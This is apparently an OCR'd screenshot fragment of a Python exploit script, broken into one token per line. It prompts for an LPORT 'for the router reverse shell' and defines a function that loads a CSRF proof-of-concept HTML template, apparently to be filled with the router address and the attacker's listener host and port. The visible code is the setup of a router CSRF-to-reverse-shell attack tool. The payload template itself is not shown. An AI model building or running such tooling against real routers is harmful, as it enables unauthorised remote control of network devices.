
    LPORT 
=
input
(
"## Enter the LPORT 
for the router reverse shell: "
)
    load_csrf_poc_file
(
router_ip
,
router_port
,
 LHOST
,
 LPORT
)
def
load_csrf_poc_file
(
router_ip
,
router_port
,
 lhost_ip
,
 lhost_port
)
:
    file_path 
=
os
.
path
.
dirname
(
__file__
)
+
 os
.
sep 
+
"poc.template.html"
if
 os
.
path
.
isfile
(
file_path
)
:
with
open
(
file_path
)
as
poc_file
:
            original_poc_data_str 
=
poc_file
.
read
(
)